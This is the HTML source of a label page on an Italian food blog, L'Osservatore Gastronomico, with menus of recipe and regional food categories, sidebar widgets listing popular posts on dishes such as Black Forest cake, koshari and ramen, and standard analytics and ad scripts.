body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-257298155-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=680392216444227303&amp;zx=98eabeac-84d3-4ddc-a804-68dbd9f16106' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=680392216444227303&amp;zx=98eabeac-84d3-4ddc-a804-68dbd9f16106' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9204060634100794&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9204060634100794 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://osservatoregastronomico.blogspot.com/p/chi-siamo.html'>Chi Siamo</a></li>
<li><a href='https://osservatoregastronomico.blogspot.com/p/contatti.html'>Contatti</a></li>
<li><a href='https://osservatoregastronomico.blogspot.com/p/credits.html'>Crediti</a></li>
<li><a href='http://www.osservatoregastronomico.it/p/note-legali.html'>Note Legali</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61558948538302' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/losservatoregastronomico/' target='_blank' title='instagram'></a></li>
<li><a class='twitter' href='https://twitter.com/Marco92942566' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@OsservatoreGastronomico' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="index">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.osservatoregastronomico.it/' style='display: block'><h1 style='display:none;'></h1>
<img alt='L&#39;Osservatore Gastronomico - Viviam di sogni e d&#39;alimenti' height='66px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiExa0h8N5WRKFVqtpHw8OaJYXo1YmIEhnQ0EY5ZRZb2SPjpQWjGN14vDTPxcS3B64ZAIL8u-8ITcZZPML5Yzc5i6raoi8UcuomanOoNsGQrFLfeX_XmXlRGjaQSWwIcj4zvRhtS6NCjwM/s1600/logo+piccolo.jpg' style='display: block' width='80px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="test" title="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWbELG7cb__p8aFYne4DyOGg1g3acyeX4tJGAWFWLS_g5ezp2ooxq42rnPJob5N6uEbe5FwwKWDJm-s3Lz3El2SATkAtN1mMvcSnI71vgCsE5IGj2XYXeGC5ZcNXr4TO1Alu6f9VczKcGp/s1600-r/ad728.jpgg"/>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.osservatoregastronomico.it/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Luoghi del Gusto</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/caffe-storici.html' itemprop='url'>_Caffè Storici</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/food-truck.html' itemprop='url'>_Food Truck</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/gastronomie.html' itemprop='url'>_Gastronomie</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/gelaterie.html' itemprop='url'>_Gelaterie</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/mercati.html' itemprop='url'>_Mercati</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/pasticcerie.html' itemprop='url'>_Pasticcerie</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/pizzerie.html' itemprop='url'>_Pizzerie</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/ristoranti.html' itemprop='url'>_Ristoranti</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Ricette</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/antipasti.html' itemprop='url'>_Antipasti</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/primi-piatti.html' itemprop='url'>_Primi Piatti</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/secondi-piatti.html' itemprop='url'>_Secondi Piatti</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/ricette.html' itemprop='url'>_Contorni</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/dolci.html' itemprop='url'>_Dolci</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>I Protagonisti</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/butcher-pitmaster-bbq.html' itemprop='url'>_Butcher & Pitmaster Bbq</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/chef.html' itemprop='url'>_Chef</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/donne-del-cibo.html' itemprop='url'>_Donne del Cibo</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/maestri-gelatieri.html' itemprop='url'>_Maestri Gelatieri</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/pasticceri.html' itemprop='url'>_Pasticceri</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/pizzaioli.html' itemprop='url'>_Pizzaioli</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/i-vignaioli.html' itemprop='url'>_Vignaioli</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cibo Nel Mondo</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/cibo-nel-mondo-africa.html' itemprop='url'>_Africa</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/cibo-nel-mondo-america.html' itemprop='url'>_America</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/cibo-nel-mondo-asia.html' itemprop='url'>_Asia</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/cibo-nel-mondo.html' itemprop='url'>_Europa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Aziende</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/acetaie.html' itemprop='url'>_Acetaie</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/aziende-agricole.html' itemprop='url'>_Aziende Agricole</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/vino.html' itemprop='url'>_Cantine</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/aziende-di-cibo.html' itemprop='url'>_Caseifici</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/industrie-dolciarie.html' itemprop='url'>_Industrie Dolciarie</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/industrie-ittiche.html' itemprop='url'>_Industrie Ittiche</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/liquorifici.html' itemprop='url'>_Liquorifici</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/panifici.html' itemprop='url'>_Panifici</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/pastifici.html' itemprop='url'>_Pastifici</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/riserie.html' itemprop='url'>_Riserie</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/salumifici.html' itemprop='url'>_Salumifici</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Piatti & Prodotti Regionali</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/abruzzo.html' itemprop='url'>_Abruzzo</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/basilicata.html' itemprop='url'>_Basilicata</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/calabria.html' itemprop='url'>_Calabria</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/campania.html' itemprop='url'>_Campania</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/emilia-romagna.html' itemprop='url'>_Emilia Romagna</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/friuli-venezia-giulia.html' itemprop='url'>_Friuli Venezia Giulia</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/lazio.html' itemprop='url'>_Lazio</a></li>
<li itemprop='name'><a href='https://osservatoregastronomico.blogspot.com/p/liguria.html' itemprop='url'>_Liguria</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/lombardia.html' itemprop='url'>_Lombardia</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/marche.html' itemprop='url'>_Marche</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/piemonte.html' itemprop='url'>_Piemonte</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/puglia.html' itemprop='url'>_Puglia</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/sardegna.html' itemprop='url'>_Sardegna</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/sicilia.html' itemprop='url'>_Sicilia</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/toscana.html' itemprop='url'>_Toscana</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/trentino-alto-adige.html' itemprop='url'>_Trentino Alto Adige</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/umbria.html' itemprop='url'>_Umbria</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/valle-daosta.html' itemprop='url'>_Valle d'Aosta</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/veneto.html' itemprop='url'>_Veneto</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Occhio...</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/occhio-ai-prezzi.html' itemprop='url'>_...Ai Prezzi</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/occhio-alle-etichette.html' itemprop='url'>_...Alle Etichette</a></li>
<li itemprop='name'><a href='http://www.osservatoregastronomico.it/p/cibo-al-microscopio.html' itemprop='url'>_...Cibo al Microscopio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Nessun post con l'etichetta <b>prodotti toscani</b>. <a href="http://www.osservatoregastronomico.it/">Mostra tutti i post</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Nessun post con l'etichetta <b>prodotti toscani</b>. <a href="http://www.osservatoregastronomico.it/">Mostra tutti i post</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='http://www.osservatoregastronomico.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='http://www.osservatoregastronomico.it/feeds/posts/default' target='_blank' type='application/atom+xml'>
Commenti
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>Cibo Illustrato</h2>
<div class='widget-content'>
<a href='http://www.osservatoregastronomico.it/p/illustrazioni-di-cibo.html'>
<img alt='Cibo Illustrato' height='236' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh28gowCfOzAUUVOyf1ofQgRuuACGdbqYHbVWmYM1M3OWFCpPovIBhyvSeUmRwCptSvL114SUmKftI0Uzll-HVdTb_CpOfvxz7zZuoidHgdWi_jQzHcDtTFt92F04LjVgY9qCXiMszTUdI/s1600/lemons.png' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Delizie Fuorilegge</h2>
<div class='widget-content'>
<img alt="banner image" src="http://demo.dashthemes.com/seoboost/wp-content/uploads/sites/2/2018/06/ad-sm-4-1.png" title="banner-title"/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Biodiversità</h2>
<div class='widget-content'>
<img alt='Biodiversità' height='269' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgtW-akZMUyIhs0Om3v9UPdJDLdoBFrWB6JDsWxt7RhWLKvPyrKNQEoRET_oIV5MgwuJKWC43q1GiBZXetYJtY1G0_aSKy-razgqc_ZJVKAkNOB1vnAFa6wnTS0Vu5p7gfKYKSee8xQXcZ1dteDLWKEChhNN-yKAeaRO4hjo9u0NN3jeBWTaHB_Ey8H4uc=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>STAI CON NOI</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Marco92942566" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/profile.php?id=61558948538302" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/@OsservatoreGastronomico" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/losservatoregastronomico/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>I Post Più Letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.osservatoregastronomico.it/2026/01/ricette-la-torta-foresta-nera-un.html'>
<img alt='RICETTE: La torta Foresta Nera, un classico e goloso dolce della tradizione tedesca' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnRVl15gqOD-IqT4hnHRKAgUteaRvNrGORC9sckiEJY3WxprvD4Y4mJTfRamfX7_WQzjeUWgm4HaVWyNB2nsIijb3r0mg8ua-hlQ79_pHsJMgCTvXG3fZSgUaqFHQ2ChqYC4OcnimBCxathb3UNiUCIsQx1sY37z9phBcD0drUGm3hQtFSJhr8jGGrtrk/s72-c/foresta%20nera_pexels-janine-speidel.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.osservatoregastronomico.it/2026/01/ricette-la-torta-foresta-nera-un.html'>RICETTE: La torta Foresta Nera, un classico e goloso dolce della tradizione tedesca</a></div>
<div class='item-snippet'>L a torta della Foresta Nera, dal tedesco Schwarzwälder Kirschtorte  che letteralmente significa &quot;torta alle ciliegie della Foresta Ner...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.osservatoregastronomico.it/2026/01/cibo-nel-mondo-africa-il-koshary-piatto.html'>
<img alt='CIBO NEL MONDO (AFRICA): Il koshari, piatto nazionale egiziano e oggi patrimonio immateriale Unesco' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJsJ1Sk2zL8aWI6Ud41Y_Z2h69RXGWAtfbrkf9LzC8cQTXTveYMAQQXovI4pDM9YLe2Mbzg05RiZa7ElUsj4GYFXV3fYgcL-bjP1UeAOQUle3Jj3WgbfqOf44jQA6LEGK3rUGySD972G4xX1er538WnxLIAsSuNPtPWYHo-x_pjW5CSua5xAjsWFECu0M/s72-c/koshari_pexels-madeinegypt.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.osservatoregastronomico.it/2026/01/cibo-nel-mondo-africa-il-koshary-piatto.html'>CIBO NEL MONDO (AFRICA): Il koshari, piatto nazionale egiziano e oggi patrimonio immateriale Unesco</a></div>
<div class='item-snippet'>D urante la stessa sessione in cui la cucina italiana è stata riconosciuta come patrimonio immateriale dell&#8217;umanità, l&#8217;Unesco ha incluso nel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.osservatoregastronomico.it/2026/01/cibo-nel-mondo-asia-breve-storia-di-uno.html'>
<img alt='CIBO NEL MONDO (ASIA): Breve storia di uno tra i piatti tipici più popolari del Paese del Sol Levante, il Ramen' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5gNZBGRMf4GTxlccN6j8oFTlGUuGcTK3HnpwGEKndaVLa4RfOoCqjdXS1reGHZtGW0DNjqhmEcI3JGPmWyd4OiP4rHGPsn0a0-msm-NRD0JkLa-vT7wINqovFpyXsXmFVrVOpwwu-_bPyfUNs3AYShq1k-APe4pyK6czxErDokfkW0aSEOljmsrOyetM/s72-c/ramen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.osservatoregastronomico.it/2026/01/cibo-nel-mondo-asia-breve-storia-di-uno.html'>CIBO NEL MONDO (ASIA): Breve storia di uno tra i piatti tipici più popolari del Paese del Sol Levante, il Ramen</a></div>
<div class='item-snippet'>O ggi raccontiamo, in breve, la storia di uno dei piatti tra i più consumati nel Paese del Sol Levante, il ramen.&#160; Fino al 1900 i ristoranti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.osservatoregastronomico.it/2025/12/prodotti-regionali-la-pitta-con-la.html'>
<img alt='PRODOTTI REGIONALI: La Pitta con la rosamarina' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFL8N9n_28q7Q1Li6L-QHDihWIhwd5VLJr5p-pubC_X4XtwMmJpBcTZGmThDqS_BexTR9jx5N-asLU6NwoRQHoXjOTYIn7chO0fo2RhuEiGYXRz5jagnAAFD5nZFapag6bF7ThZYG4QWrobIaebOhKj1sq3QGN1WIcd6EoLbHr0J0DJ9Bgrw-WHctWeMg/s72-c/pitta%20con%20la%20rosamarina_1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.osservatoregastronomico.it/2025/12/prodotti-regionali-la-pitta-con-la.html'>PRODOTTI REGIONALI: La Pitta con la rosamarina</a></div>
<div class='item-snippet'>T ra le tipicità culinarie di cui si fregia la Calabria c&#8217;è di sicuro la rosamarina  (definita anche sardella , nunnata  o manteca ).  Nata ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.osservatoregastronomico.it/2026/01/cibo-nel-mondo-colazione-negli-states.html'>
<img alt='CIBO NEL MONDO (AMERICA): A colazione negli States... La ricetta dei pancakes con uova e pancetta croccante' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCJscFblfiEdtNTI4iuM4-g5xJW-TX9S3NRVA6_ng_kjnIqMNJ3uxZNgYndghZrbx7DzZ35OQCuu4gq478BNrL-ne6LqikJMeRRFr7JlcUplmAiDmCbea_M58AwVgTsfHGID9f4mIXm6cmEHUa2asJXIfq2F_OEKWhJKIqdO6Fvku7ywcnOdQVLoH5pcA/s72-c/pancakes-9927184_1280.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.osservatoregastronomico.it/2026/01/cibo-nel-mondo-colazione-negli-states.html'>CIBO NEL MONDO (AMERICA): A colazione negli States... La ricetta dei pancakes con uova e pancetta croccante</a></div>
<div class='item-snippet'>I l pancake è un dolce tipico degli Stati Uniti, sebbene presenti numerose varianti nel resto del mondo. Si tratta di frittelle che ricordan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>OG Channel</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/uXAJWxz-FMw?si=scg7sus5r2lW9vvS" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Post Casuali</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Post in evidenza</h2>
<div class='post-summary'>
<h3><a href='http://www.osservatoregastronomico.it/2020/12/cibo-nel-mondo-philips-biscuits-un.html'>CIBO NEL MONDO (BELGIO): Philip&#39;s Biscuits, il laboratorio-store di Anversa che produce biscotti dal profumo antico</a></h3>
<p>
I  biscotti potete farli da voi oppure acquistarli in luoghi dove sono preparati come voi li avreste fatti. E quale posto migliore di Anvers...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1Kx5H2VFrgTMHkN3_16Mh10Jzbswy93cBMtEHy7dlRrj3KDvv_Nja0w-Xq8PXHeWu-GZtWzLMptfLNdIzzJPJ6vwgzWfzd5WJzUucHWo3rGJAwREodiU3_TFyUTlcLvPuJINuN94VbJQ/s16000/philips+biscuits+antwerp.jpg'/>
</div>
<style type='text/css'>
    .image {
